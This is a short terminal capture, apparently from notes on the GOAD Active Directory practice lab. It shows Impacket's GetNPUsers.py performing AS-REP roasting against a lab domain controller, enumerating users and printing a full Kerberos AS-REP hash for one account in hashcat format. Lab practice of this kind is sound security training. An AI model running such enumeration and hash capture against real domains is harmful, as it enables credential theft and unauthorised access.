 helix@helix:~/Documents/Goad-Notes$ GetNPUsers.py -dc-ip 192.168.56.11 north.sevenkingdoms.local/ -usersfile krb-users.txt -format hashcat
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User arya.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:2b3ab6696c986a0c89c8fddc5ee14879$3e1d742d514f1a146ee47eba1734beb7484ea832889c87f2e4317b9f97f96e8c2008468b7c8836efc4d7e756d5ceb288
8e7ab4cb2f8b453af6668338c779bfd1ca20d542e94d3426a2552e20d2d4a5921dd5e03b2d87aae0d49abf74dad6b2f67cebf180273f4fa7536305cea0a547d8643a4ec50cc466c4937a16e4c7d0393bb3caa93b7d3ac42cd68b110
59112ff93145a4ad80fb8ee5d0e93d5d34392d0926b6e808353d74ce141bc29583116b523618c2428f03e2eafb137ff4586c01eb94418d32b2a6a971fa9c6016f7f5b7b37fb9a7f7d7b80b79da65ee9ae49e5c55248bebb6fe0660e
48db4860c04fb0cd1b2692e47ab30f6246033185a9d0056f69bc7c64ce3782
[-] User rickon.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hodor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jon.snow doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User samwell.tarly doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeor.mormont doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sql_svc doesn't have UF_DONT_REQUIRE_PREAUTH set